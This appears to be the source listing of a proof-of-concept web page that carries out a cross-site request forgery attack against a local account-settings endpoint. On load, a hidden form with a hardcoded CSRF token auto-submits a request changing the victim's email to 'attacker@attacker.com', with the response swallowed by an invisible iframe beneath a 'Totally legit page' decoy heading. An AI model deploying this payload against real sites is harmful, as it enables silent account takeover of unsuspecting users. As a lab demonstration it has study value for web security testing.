 view-source:localhost/index.html
1 <html lang="en">
2 <head>
3 <meta charset="utf-8"/>
4 <script src="https://code.jquery.com/jquery-3.3.1.min.js"> </script>
5 </head>
6 <body onload="document.forms[0].submit()">
7 <!-- <body> -->
8 <form id="form" method="post"
9 action="http://127.0.0.10:8000/accounts/change/email/" target="my_iframe"
10 style="display:none">
11 <input type="hidden" name="csrfmiddlewaretoken"
12 value="mz4LR3Umv8hpB2Go4VLNmkRslgLIwdgc1zr7m7YYhiys8cGES7xZSOQVD0534fgt">
13 <div class="alert alert-danger alert-dismissable alert-link"
14 role="alert">
15 <button class="close" type="button"
16 data-dismiss="alert"
17 aria-label="close">&#215;</button>
18 Please enter another email.
19 </div>
20 <div class="form-group is-invalid">
21 <label
22 for="id_email">Email</label><input type="email"
23 name="email"
24 value="attacker@attacker.com" class="form-control
25 is-invalid" placeholder="Email" title="" required
26 id="id_email">
27 <div class="invalid-feedback">Please enter another
28 email.
29 </div>
30 </div>
31 <input type="submit" class="btn btn-success">Change</button>
32 </form>
33 <iframe style="display:none" width="0" height="0" border="0" name="my_iframe" id="my_iframe"></iframe>
34 <h1>Totally legit page</h1>
35 <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTuFAEccpXJi9ycsn90oEhOtfHl1bMsPaTS33E_ad5SeiYdEZLzAQ" />
36 </body>
37 </html>
38
39